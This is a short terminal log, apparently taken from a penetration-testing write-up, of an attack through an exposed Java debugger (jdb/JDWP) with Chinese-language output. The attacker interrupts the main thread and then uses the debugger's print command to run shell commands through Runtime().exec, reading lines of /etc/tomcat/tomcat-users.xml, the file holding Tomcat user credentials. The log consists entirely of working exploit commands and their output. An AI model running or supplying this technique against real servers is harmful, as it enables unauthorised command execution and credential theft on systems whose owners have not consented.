 (java.lang.Thread)0x1a1 main 正在休眠
> threads
组system:
(java.lang.ref.Reference$ReferenceHandler)0x19d Reference Handler正在执行条件
等待
(java.lang.ref.Finalizer$FinalizerThread)0x19e Finalizer 正在执行条件
等待
(java.lang.Thread)0x19f Signal Dispatcher正在运行
组main:
(java.lang.Thread)0x1a1 main 正在休眠
> interrupt 0x1a1
>
出现异常错误: java.lang.InterruptedException (未捕获)"线程=main", java.lang.Thre
ad.sleep(), 行=-1 bci=-1
main[1] print new java.lang.String(new java.io.BufferedReader(new java.io.InputS
treamReader(new java.lang.Runtime().exec("tail -n 1 /etc/tomcat/tomcat-users.xml
").getInputStream())).readLine())
new java.lang.String(new java.io.BufferedReader(new java.io.InputStreamReader(n
ew java.lang.Runtime().exec("tail -n 1 /etc/tomcat/tomcat-users.xml").getInputSt
ream())).readLine()) = "</tomcat-users>"
main[1] print new java.lang.String(new java.io.BufferedReader(new java.io.InputS
treamReader(new java.lang.Runtime().exec("tail -n 3 /etc/tomcat/tomcat-users.xml
").getInputStream())).readLine())